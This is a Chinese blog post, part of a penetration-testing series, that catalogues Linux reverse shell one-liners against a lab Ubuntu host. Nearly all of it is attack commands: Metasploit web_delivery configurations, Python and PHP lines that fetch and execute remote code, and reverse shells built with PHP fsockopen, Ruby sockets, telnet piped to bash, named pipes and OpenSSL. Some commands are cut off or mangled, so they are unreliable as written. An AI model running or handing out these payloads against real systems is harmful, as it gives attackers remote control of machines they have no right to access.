-
内网渗透之Linux反弹shell(三)
前言
作者简介:不知名白帽,网络安全学习者。
博客主页:https://blog.csdn.net/m0_63127854?type=blog
内网渗透专栏:https://blog.csdn.net/m0_63127854/category_11885934.html
目录
Linux反弹shell(三)
环境
kali 192.168.0.100
ubuntu 192.168.0.104
05.3Python
通过Web delivery反弹shell:
use exploit/multi/script/web_delivery
set target 0
set payload python/meterpreter/reverse_tcp
set lhost 192.168.0.100
set lport 6674
exploit –j

python3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.0.100:8080/37ywCheomL', context=ssl._create_unverified_context());exec(r.read());"
注意:python报错的话可以参考此链接:
https://dsalearning.github.io/linux/linux-xrdp-install/
反弹shell

06.1PHP

nc -lvvp 6675

php -r '$sock=fsockopen("192.168.0.100",6675);exec("/bin/sh -i <&3 >&3 2>&3");'

反弹shell
06.2PHP
通过web_delivery反弹shell:

use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.0.100
set lport 6676
exploit –j

php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.100:8080/5APzkJZHvxfB', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"

反弹shell
07Ruby
查看攻击模板

msfvenom -l payload | grep "ruby" | awk '{print($1)}'
nc -lvvp 6677

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.0.100","6677");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'08.1Telnet
nc -lvvp 6678
nc -lvvp 6679

telnet 192.168.0.100 6678 | /bin/bash | telnet 192.168.0.100 6679

监听6678端口执行命令,结果会在6679端口输出

08.2Telnet


nc -lvvp 6680
rm -f a && mknod a p && telnet 192.168.0.100 6680 0a
反弹shell
09OpenSSL
1. 在远程攻击主机上生成秘钥文件
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 - nodes
2. 在远程攻击主机上启动监视器
openssl s_server -quiet -key key.pem -cert cert.pem -port 443
3. 在目标机上反弹shell
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect
: > /tmp/s; rm /tmp/s -
相关阅读:
ifconfig、ifup和ifdown命令详解
Java多线程开发CompletableFuture的应用
怎么将ppt文件压缩变小一点?
快慢指针的几种应用场景,你真的了解吗?
Android intent的一些小使用
Java常用类
RK3568驱动指南|第七期-设备树-第59章 实例分析:CPU
C++:二叉搜索树
【JavaScript复习三】循环结构for和while
ES-初识ES
- 原文地址:https://blog.csdn.net/m0_63127854/article/details/126517094